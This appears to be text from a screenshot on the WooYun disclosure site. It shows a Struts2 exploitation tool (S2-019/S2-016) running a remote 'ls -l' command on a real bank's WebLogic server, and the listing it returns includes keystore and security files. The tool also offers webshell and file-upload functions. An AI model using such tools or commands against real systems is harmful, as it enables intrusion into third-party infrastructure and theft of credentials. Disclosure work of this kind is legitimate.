 目标: http://www.cib.com.cn/search/index.do
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls -l /weblogic/domains/hallDomain
★K8cmd-> ls -l /weblogic/domains/hallDomain
total 104
drwxrwxr-x 2 weblogic weblogic 256 Dec 24 18:18 autodeploy
drwxrwxr-x 5 weblogic weblogic 4096 Dec 24 18:18 bin
drwxrwxr-x 11 weblogic weblogic 4096 Dec 24 18:20 config
drwxrwxr-x 2 weblogic weblogic 256 Dec 24 18:18 console-ext
-rwxrwxr-x 1 weblogic weblogic 32 Dec 24 19:02 edit.lok
-rwxrwxr-x 1 weblogic weblogic 462 Dec 24 18:18 fileRealm.properties
-rwxrwxr-x 1 weblogic weblogic 653 Dec 24 18:35 halltrust.jks
drwxrwxr-x 2 weblogic weblogic 256 Dec 24 18:18 init-info
drwxrwxr-x 2 weblogic weblogic 256 Dec 24 18:18 lib
drwxrwxr-x 2 weblogic weblogic 256 Dec 24 19:35 log
-rwxrwxr-x 1 weblogic weblogic 25477 Dec 30 11:29 nohup.out
drwxrwxr-x 2 weblogic weblogic 256 Dec 24 19:02 pending
drwxrwxr-x 2 weblogic weblogic 256 Dec 24 18:18 security
drwxrwxr-x 5 weblogic weblogic 256 Dec 24 18:59 servers
-rwxrwxr-x 1 weblogic weblogic 244 Dec 24 18:18 startWebLogic.sh
drwxrwxr-x 2 weblogic weblogic 256 Dec 24 19:02 tmp
www.wooyun.org